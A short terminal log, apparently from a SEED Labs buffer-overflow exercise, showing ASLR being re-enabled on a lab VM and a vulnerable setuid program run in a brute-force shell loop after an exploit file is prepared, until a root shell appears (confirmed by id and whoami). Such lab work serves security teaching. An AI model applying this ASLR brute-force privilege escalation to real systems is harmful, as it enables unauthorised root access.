 [09/26/19]seed@VM:~/Documents$ su root
Password:
root@VM:/home/seed/Documents# /sbin/sysctl -w kernel.randomize_va_space=2
kernel.randomize_va_space = 2
root@VM:/home/seed/Documents# exit
exit
[09/26/19]seed@VM:~/Documents$ ./stack_gdb
Segmentation fault
[09/26/19]seed@VM:~/Documents$ ./exploit
[09/26/19]seed@VM:~/Documents$ ./stack_gdb
Segmentation fault
[09/26/19]seed@VM:~/Documents$ sh -c "while [ 1 ]; do ./stack_gdb; done;"
# id
uid=1000(seed) gid=1000(seed) euid=0(root) groups=1000(seed),4(adm),24(cdrom),27
(sudo),30(dip),46(plugdev),113(lpadmin),128(sambashare)
# whoami
root
#